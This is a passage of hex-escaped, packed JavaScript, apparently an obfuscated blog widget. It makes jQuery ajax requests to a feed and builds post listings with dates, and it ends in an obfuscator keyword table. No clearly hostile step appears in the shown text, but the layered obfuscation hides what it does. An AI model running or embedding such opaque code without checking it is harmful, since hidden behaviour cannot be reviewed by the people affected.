e\x5d\x29\x29\x29\x3b\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x46\x5d\x2c\x32\x53\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x29\x2b\x31\x2c\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x33\x61\x29\x7b\x6a\x20\x31\x6f\x3d\x33\x61\x28\x61\x5b\x36\x47\x5d\x29\x3b\x6a\x20\x52\x3d\x33\x61\x28\x61\x5b\x36\x52\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x31\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x6f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2b\x37\x61\x2b\x61\x5b\x35\x6d\x5d\x2b\x33\x61\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x53\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x6f\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2b\x38\x69\x2b\x61\x5b\x35\x6d\x5d\x2b\x33\x61\x28\x31\x6f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x53\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x54\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x69\x28\x31\x63\x2c\x76\x2c\x31\x6a\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x76\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6a\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x56\x29\x7b\x5a\x28\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x54\x3d\x61\x5b\x37\x42\x5d\x2b\x76\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x72\x5d\x2c\x31\x48\x3d\x30\x3b\x31\x48\x3c\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x48\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x5a\x2b\x2b\x29\x7b\x4b\x28\x61\x5b\x36\x38\x5d\x3d\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x31\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x31\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x64\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x34\x42\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x33\x48\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x33\x4a\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x34\x54\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x35\x67\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x55\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x41\x3d\x32\x69\x5b\x31\x44\x28\x35\x67\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x34\x55\x2b\x61\x5b\x32\x6d\x5d\x2b\x34\x54\x3b\x6a\x20\x52\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x37\x67\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x37\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x57\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x2c\x34\x58\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x2c\x49\x3d\x34\x58\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x73\x3d\x31\x69\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x2c\x31\x78\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x37\x79\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x78\x7d\x51\x7b\x6a\x20\x49\x3d\x61\x5b\x37\x74\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x76\x5d\x2b\x33\x48\x2b\x61\x5b\x32\x4c\x5d\x2b\x33\x48\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x33\x48\x2b\x61\x5b\x37\x77\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x37\x78\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x57\x5d\x2b\x34\x42\x2b\x61\x5b\x32\x59\x5d\x2b\x34\x41\x2b\x61\x5b\x37\x65\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x63\x3d\x24\x28\x47\x29\x2c\x76\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x6a\x3d\x33\x3b\x34\x69\x28\x31\x63\x2c\x76\x2c\x31\x6a\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x33\x5a\x2c\x33\x44\x29\x7b\x31\x6e\x20\x33\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x44\x2c\x33\x44\x2b\x61\x5b\x36\x48\x5d\x2b\x31\x54\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x3b\x6a\x20\x73\x3d\x61\x5b\x37\x63\x5d\x3b\x6a\x20\x6f\x3d\x61\x5b\x36\x54\x5d\x3b\x6a\x20\x75\x3d\x61\x5b\x36\x57\x5d\x3b\x24\x28\x61\x5b\x38\x73\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x73\x2c\x61\x5b\x38\x42\x5d\x29\x3b\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x6f\x2c\x61\x5b\x38\x64\x5d\x29\x3b\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x4d\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x66\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x67\x7c\x62\x68\x7c\x62\x36\x7c\x62\x69\x7c\x62\x6b\x7c\x62\x6c\x7c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x7c\x62\x74\x7c\x62\x75\x7c\x62\x6a\x7c\x7c\x62\x34\x7c\x7c\x61\x52\x7c\x62\x33\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x46\x7c\x61\x51\x7c\x61\x53\x7c\x38\x48\x7c\x61\x54\x7c\x61\x55\x7c\x38\x47\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x76\x7c\x62\x35\x7c\x62\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x59\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x39\x39\x7c\x38\x46\x7c\x62\x5a\x7c\x63\x62\x7c\x39\x33\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x63\x7c\x38\x49\x7c\x62\x58\x7c\x62\x4b\x7c\x62\x57\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x39\x36\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x39\x31\x7c\x62\x79\x7c\x62\x4a\x7c\x62\x4c\x7c\x62\x4d\x7c\x39\x34\x7c\x62\x4e\x7c\x62\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x30\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x39\x32\x7c\x62\x54\x7c\x62\x55\x7c\x61\x44\x7c\x62\x78\x7c\x61\x45\x7c\x61\x63\x7c\x61\x43\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6a\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x77\x7c\x39\x68\x7c\x38\x58\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x4b\x7c\x38\x55\x7c\x38\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x38\x56\x7c\x38\x4a\x7c\x39\x62\x7c\x38\x59\x7c\x39\x49\x7c\x39\x69\x7c\x39\x4b\x7c\x39\x4a\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x64\x7c\x61\x70\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x71\x7c\x61\x62\x7c\x39\x59\x7c\x61\x61\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x57\x7c\x39\x4c\x7c\x39\x58\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x63\x6f\x7c\x62\x56\x7c\x63\x71\x7c\x64\x48\x7c\x65\x48\x7c\x65\x47\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c\x65\x50\x7c\x65\x51\x7c\x65\x46\x7c\x65\x52\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x66\x32\x7c\x66\x33\x7c\x39\x35\x7c\x65\x53\x7c\x65\x44\x7c\x66\x36\x7c\x65\x71\x7c\x65\x43\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68\x7c\x65\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x6c\x7c\x65\x6d\x7c\x65\x6e\x7c\x65\x6f\x7c\x65\x64\x7c\x65\x70\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42\x7c\x66\x35\x7c\x65\x45\x7c\x66\x37\x7c\x66\x74\x7c\x66\x4c\x7c\x66\x50\x7c\x66\x43\x7c\x66\x57\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x47\x7c\x66\x41\x7c\x66\x48\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x42\x7c\x66\x4d\x7c\x39\x38\x7c\x66\x4f\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c\x66\x6c\x7c\x39\x37\x7c\x66\x39\x7c\x66\x61\x7c\x66\x62\x7c\x66\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x64\x7c\x66\x65\x7c\x66\x66\x7c\x66\x67\x7c\x66\x7a\x7c\x66\x68\x7c\x66\x69\x7c\x66\x6a\x7c\x66\x38\x7c\x66\x6b\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x66\x71\x7c\x66\x72\x7c\x66\x73\x7c\x66\x76\x7c\x66\x77\x7c\x66\x75\x7c\x65\x49\x7c\x65\x63\x7c\x64\x6a\x7c\x65\x61\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x35\x7c\x63\x51\x7c\x66\x78\x7c\x63\x44\x7c\x63\x50\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x72\x7c\x63\x43\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x64\x68\x7c\x63\x52\x7c\x64\x69\x7c\x64\x4b\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x50\x7c\x65\x62\x7c\x64\x51\x7c\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x4c\x7c\x64\x58\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c\x65\x39\x7c\x64\x59\x7c\x64\x4a\x7c\x64\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x49\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74\x7c\x64\x75\x7c\x64\x6b\x7c\x64\x76\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c\x64\x39\x7c\x63\x53\x7c\x64\x31\x7c\x63\x57\x7c\x66\x79\x7c\x66\x4e\x7c\x66\x34\x7c\x62\x65\x5c\x27\x2e\x39\x67\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x39\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x32\x33\x30\x7c\x78\x34\x39\x7c\x31\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x7c\x31\x30\x33\x7c\x32\x33\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x34\x7c\x78\x33\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x37\x37\x7c\x31\x34\x30\x7c\x31\x37\x39\x7c\x31\x31\x32\x7c\x31\x31\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x62\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x37\x7c\x31\x37\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x35\x7c\x31\x37\x38\x7c\x78\x34\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x62\x6f\x78\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x39\x7c\x62\x5f\x72\x63\x7c\x31\x31\x31\x7c\x31\x32\x37\x7c\x31\x34\x39\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x31\x34\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x30\x7c\x31\x34\x38\x7c\x31\x33\x36\x7c\x31\x34\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x65\x7c\x31\x32\x34\x7c\x31\x32\x33\x7c\x31\x32\x32\x7c\x31\x35\x33\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x41\x7c\x31\x33\x37\x7c\x31\x37\x30\x7c\x78\x34\x33\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x35\x39\x7c\x31\x30\x37\x7c\x74\x79\x61\x72\x64\x7c\x32\x33\x32\x7c\x31\x38\x39\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x63\x7c\x78\x35\x33\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x31\x38\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x64\x7c\x78\x34\x34\x7c\x31\x35\x39\x7c\x32\x35\x30\x7c\x78\x35\x36\x7c\x32\x31\x31\x7c\x32\x31\x39\x7c\x32\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x36\x7c\x32\x30\x34\x7c\x31\x35\x32\x7c\x78\x35\x32\x7c\x31\x34\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x66\x7c\x31\x35\x34\x7c\x31\x38\x35\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x63\x7c\x31\x30\x30\x7c\x78\x34\x36\x7c\x31\x38\x31\x7c\x4d\x61\x74\x68\x7c\x31\x33\x38\x7c\x78\x37\x31\x7c\x32\x37\x36\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x32\x7c\x32\x34\x31\x7c\x31\x32\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x33\x7c\x78\x35\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x66\x7c\x78\x32\x38\x7c\x33\x30\x35\x7c\x78\x32\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x38\x7c\x32\x37\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x39\x7c\x78\x35\x46\x7c\x31\x38\x38\x7c\x31\x33\x33\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x31\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x7c\x5f\x30\x78\x34\x31\x38\